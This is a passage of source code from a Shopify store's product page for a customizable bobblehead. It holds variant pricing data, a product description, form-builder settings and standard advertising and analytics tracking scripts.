More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748904996,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748937764,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372309540,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372342308,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372375076,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748970532,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611749003300,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611749036068,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":2181601689636,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","width":600},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225368555556,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225369276452,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225370521636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072","width":1000},{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":20225371734052,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072","width":800},{"alt":"Fully Customizable Single Bobblehead Male","id":22987920867364,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(45554466852)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32557371916324)
      
        window.hulkapps.product_variant.push(32557371949092)
      
        window.hulkapps.product_variant.push(32557371981860)
      
        window.hulkapps.product_variant.push(32611748773924)
      
        window.hulkapps.product_variant.push(32611748806692)
      
        window.hulkapps.product_variant.push(32611748839460)
      
        window.hulkapps.product_variant.push(32557372112932)
      
        window.hulkapps.product_variant.push(32557372145700)
      
        window.hulkapps.product_variant.push(32557372178468)
      
        window.hulkapps.product_variant.push(32611748872228)
      
        window.hulkapps.product_variant.push(32611748904996)
      
        window.hulkapps.product_variant.push(32611748937764)
      
        window.hulkapps.product_variant.push(32557372309540)
      
        window.hulkapps.product_variant.push(32557372342308)
      
        window.hulkapps.product_variant.push(32557372375076)
      
        window.hulkapps.product_variant.push(32611748970532)
      
        window.hulkapps.product_variant.push(32611749003300)
      
        window.hulkapps.product_variant.push(32611749036068)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769363516' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 